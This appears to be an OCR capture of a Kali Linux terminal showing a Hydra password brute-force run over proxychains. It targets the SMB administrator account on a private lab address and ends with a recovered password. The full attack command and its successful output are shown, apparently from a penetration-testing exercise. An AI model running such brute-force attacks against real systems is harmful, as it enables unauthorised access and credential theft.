 ──(root㉿kali)-[/home/kali]
─# proxychains hydra -l administrator -P /home/kali/password.txt 192.168.93.10 smb
proxychains] config file found: /etc/proxychains.conf
proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
proxychains] DLL init: proxychains-ng 4.16
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
rposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-05 22:46:12
INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting))
ting, ./hydra.restore
DATA] max 1 task per 1 server, overall 1 task, 7503 login tries (l:1/p:7503), ~7503 tr
DATA] attacking smb://192.168.93.10:445/
proxychains] Strict chain ... 127.0.0.1:20090 ... 192.168.93.10:445 ... OK
proxychains] Strict chain ... 127.0.0.1:20090 ... 192.168.93.10:445 ... OK
proxychains] Strict chain ... 127.0.0.1:20090 ... 192.168.93.10:445 ... OK
445][smb] host: 192.168.93.10 login: administrator password: zxcASDqw123!!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-05 22:46:22
──(root㉿kali)-[/home/kali]